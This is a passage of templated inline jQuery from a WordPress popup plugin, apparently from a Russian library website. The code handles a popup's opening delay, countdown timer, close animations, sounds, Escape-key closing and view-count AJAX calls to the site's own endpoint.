                            let isPageScrollDisabled = 0;
                            let checkAnimSpeed = 1;
                            let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                            let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                            let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 0;
                                isPageScrollDisabled = 0;
                                checkAnimSpeed = 1;
                                ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                            }
                            let ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_2').val());
                            let ays_pb_scrollTop_2 = parseInt($(document).find('.ays_pb_scroll_2').val());
                            if (isMobile) {
                                if (0) {
                                    ays_pb_scrollTop_2= parseInt($(document).find('.ays_pb_scroll_mobile_2').val());
                                }

                                if (0) {
                                    ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_mobile_2').val());
                                }
                            }
                            let time_pb_2 = $(document).find('.ays_pb_timer_2 span').data('seconds'),
                                ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                            if( ays_pb_delayOpen_2 == 0 &&  ays_pb_scrollTop_2 == 0){
                                $(document).find('.av_pop_modals_2').css('display','block');
                            }

                            if (window.innerWidth < 768) {
                                var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                time_pb_2 = mobileTimer;
                            }

                            ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                            $(document).find('.ays_pb_music_sound').css({'display':'none'});
                            if(time_pb_2 !== undefined){
                                if(time_pb_2 !== 0){
                                    $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                    if(ays_pb_scrollTop_2 == 0){
                                        var ays_pb_flag =  true;
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        });
                                        let timer_pb_2 = setInterval(function(){
                                            let newTime_pb_2 = time_pb_2--;
                                            $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                            if(newTime_pb_2 <= 0){
                                                $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }, ays_pb_animation_close_speed);
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                }
                                                
                                                clearInterval(timer_pb_2);
                                            }
                                            $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                if (pbViewsFlag_2) {
                                                    var pb_id = 2;

                                                    $.ajax({
                                                        url: pbLocalizeObj.ajax,
                                                        method: 'POST',
                                                        dataType: 'text',
                                                        data: {
                                                            id: pb_id,
                                                            action: 'ays_increment_pb_views',
                                                        },
                                                    });

                                                    pbViewsFlag_2 = false;
                                                }
                                                $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                    var key = /https:\/\/www.youtube.com/;
                                                    var src = $(this).attr('src');
                                                    $(this).attr('src', $(this).attr('src'));
                                                });
                                                $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');
                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                    if(checkAnimSpeed !== 0){
                                                        var playPromise = $(document).find('#ays_pb_close_sound_2').get(0).play();
                                                        if (playPromise !== undefined) {
                                                            playPromise.then(function() {
                                                                audio.pause();
                                                            }).catch(function(error) {
                                                                
                                                            });
                                                        }
                                                    }
                                                }
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }    
                                                    }, ays_pb_animation_close_speed);  
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.av_pop_modals_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                        if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                        }
                                                    }    
                                                }
                                                
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                clearInterval(timer_pb_2);
                                            });
                                            $(document).on('keydown', function(event) { 
                                                if('1' && ays_pb_flag){
                                                    var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                    if (event.keyCode == 27) {
                                                        var topmostPopup = escClosingPopups.last();
                                                        topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    } 
                                                } else {
                                                    ays_pb_flag = true;
                                                }
                                                ays_pb_flag = false;
                                            });
                                        },1000); 
                                        if(closePopupOverlay && 'Off' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                    }
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                        if (pbViewsFlag_2) {
                                            var pb_id = 2;

                                            $.ajax({
                                                url: pbLocalizeObj.ajax,
                                                method: 'POST',
                                                dataType: 'text',
                                                data: {
                                                    id: pb_id,
                                                    action: 'ays_increment_pb_views',
                                                },
                                            });

                                            pbViewsFlag_2 = false;
                                        }
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img     ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                    if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                }   
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                    audio.pause();
                                                    audio.currentTime = 0;
                                                }
                                            }   
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                     });
                                }
                            }
                            let count = 0;
                            if( ays_pb_scrollTop_2 !== 0 ){
                                $(window).scroll(function() {
                                    if(($(this).scrollTop() >= ays_pb_scrollTop_2) && (count === 0)) {
                                        count++;
                                        if( ays_pb_delayOpen_2 !== 0 ){                        
                                            $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                            setTimeout(function(){
                                                $(document).find('.av_pop_modals_2').css('display','block');
                                                $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                                if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                                }
                                                else{
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                                }

                                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                            }, ays_pb_delayOpen_2);
                                        }else{
                                            $(document).find('.av_pop_modals_2').css('display','block');
                                            $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                            $(document).find('.ays-pb-modal_2').css('display', 'block');
                                            
                                            if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                            }
                                            else{
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                            }

                                            $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        }
                                        if('false' == 'true' && window.innerWidth < 768){
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay_for_mobile = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                    close_button_delay_for_mobile += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay_for_mobile );
                                            }
                                        }
                                        else  {
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                close_button_delay += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay );
                                            }
                                        }
                                        
                                        if(0 != 0){
                                            $(document).find('.ays-pb-modal_2').css({
                                                'animation-duration': ays_pb_animation_close_seconds + 's'
                                            });
                                            let timer_pb_2 = setInterval(function(){
                                                let newTime_pb_2 = time_pb_2--;
                                                $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                if(newTime_pb_2 <= 0){
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_2   '+ays_pb_effectOut_2);
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }
                                                    
                                                    clearInterval(timer_pb_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_2   ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                }
                                                            }   
                                                        }, ays_pb_animation_close_speed); 
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    clearInterval(timer_pb_2);
                                                });
                                                var ays_pb_flag = true;
                                                $(document).on('keydown', function(event) { 
                                                    if('1' && ays_pb_flag){
                                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                        if (event.keyCode == 27) {
                                                            var topmostPopup = escClosingPopups.last();
                                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                            ays_pb_flag = false;
                                                        } 
                                                    } else {
                                                        ays_pb_flag = true;
                                                    }
                                                });
                                            },1000);
                                        }
                                    }
                                });
                            }else{
                                if( ays_pb_delayOpen_2 !== 0 ){
                                    $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                    setTimeout(function(){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').removeClass('pb_enable_scroll');
                                        }

                                    }, ays_pb_delayOpen_2);
                                } else {
                                    if($(document).find('.ays_pb_abt_2').val() != 'clickSelector'){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').addClass('pb_disable_scroll_2');
                                        }
                                    }
                                }
                            }
                            if ('Off' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none', 'background': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                    $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                    $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                    $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                },1000);
                            }
                            if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                },500);
                            }
                            // if(0 == 0){
                                if(closePopupOverlay && 'Off' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                        if (event.keyCode == 27) {
                                            var topmostPopup = escClosingPopups.last();
                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        }
                                    } else {
                                       ays_pb_flag = true;
                                    }
                                });
                            // }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }

                            jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                $(document).find('body').removeClass('pb_disable_scroll_2');
                                $(document).find('html').removeClass('pb_disable_scroll_2');
                            });
                        })( jQuery );
                    });
                </script>                
                    <script>
                        document.addEventListener('DOMContentLoaded', function() {
                            (function( $ ) {
                                'use strict';
                                let pbViewsFlag_2 = true;
                                var ays_flag = true;
                                var show_only_once = 'off';
                                let isMobile = false;
                                let closePopupOverlay = 0;
                                let isPageScrollDisabled = 0;
                                let checkAnimSpeed = 1;
                                let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                                let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                if (window.innerWidth < 768) {
                                    isMobile = true;
                                    closePopupOverlay = 0;
                                    isPageScrollDisabled = 0;
                                    checkAnimSpeed = 1;
                                    ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                    ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                    ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                                }
                                $(document).on('click', '', function(){
                                    var actionSelector = '';
                                    if(actionSelector.length === 0) {
                                        return;
                                    }

                                    $(document).find('.ays_pb_music_sound').css({'display':'block'});

                                    if(show_only_once == 'on'){
                                        $.ajax({
                                            url: 'https://library.vladimir.ru/wp-admin/admin-ajax.php',
                                            method: 'post',
                                            dataType: 'json',
                                            data: {
                                                action: 'ays_pb_set_cookie_only_once',
                                                _ajax_nonce: '5205ef1ce0',
                                                id: 2,
                                                title: 'Баннер Культура РФ',
                                            },
                                        });
                                    }
                             
                                    var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                                    if(ays_flag && dataAttr == 'true'){
                                        ays_flag = false;
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');

                                        if (window.innerWidth < 768) {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds'));
                                        } else {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                        }
                                
                                        clearInterval(timer_pb_2);
                                        timer_pb_2 = null;
                                        $(document).find('.ays-pb-modal_2').removeClass(ays_pb_effectOut_2);
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');

                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5', 'display': 'block'});
                                        } else {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5', 'display': 'block'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                        var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                        var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                        var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                        ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                            $('#ays_pb_sound_2').get(0).play();
                                            $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            });
                                        }
                                        //close sound start
                                        if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                            if(checkAnimSpeed !== 0){
                                                $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                });
                                            }
                                        }
                                        //close sound end

                                        var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                        if (window.innerWidth < 768) {
                                            var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                            $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                            time_pb_str_2 = mobileTimer;
                                        }
                                        var time_pb_2 = parseInt(time_pb_str_2);
                                        if(time_pb_2 !== undefined){ 
                                            if(time_pb_2 !== 0){
                                                var timer_pb_2 = setInterval(function(){
                                                    let newTime_pb_2 = time_pb_2--;
                                                    $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                    $(document).find('.ays-pb-modal_2').css({
                                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                                    }); 
                                                    if(newTime_pb_2 <= 0){
                                                        $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_2  '+ays_pb_effectOut_2);
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }
                                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                            var audio = $('#ays_pb_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                            clearInterval(timer_pb_2);
                                                        }
                                                        if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                            if(checkAnimSpeed !== 0){
                                                                $('#ays_pb_close_sound_2').get(0).play();
                                                                if(ays_pb_effectOut_2 != 'none'){
                                                                    setTimeout(function(){
                                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                    }, ays_pb_animation_close_speed);
                                                                }else{
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }
                                                            }
                                                        }
                                                    }
                                                    $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                        if (pbViewsFlag_2) {
                                                            var pb_id = 2;

                                                            $.ajax({
                                                                url: pbLocalizeObj.ajax,
                                                                method: 'POST',
                                                                dataType: 'text',
                                                                data: {
                                                                    id: pb_id,
                                                                    action: 'ays_increment_pb_views',
                                                                },
                                                            });

                                                            pbViewsFlag_2 = false;
                                                        }
                                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_2      ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                            var key = /https:\/\/www.youtube.com/;
                                                            var src = $(this).attr('src');
                                                            $(this).attr('src', $(this).attr('src'));
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){ 
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);  
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                            ays_flag = true;
                                                        }
                                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                        clearInterval(timer_pb_2);
                                                    });

                                                    var ays_pb_flag =  true;
                                                    $(document).on('keydown', function(event) { 
                                                        if('1' && ays_pb_flag){
                                                            var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                            if (event.keyCode == 27) {
                                                                var topmostPopup = escClosingPopups.last();
                                                                topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                                ays_pb_flag = false;
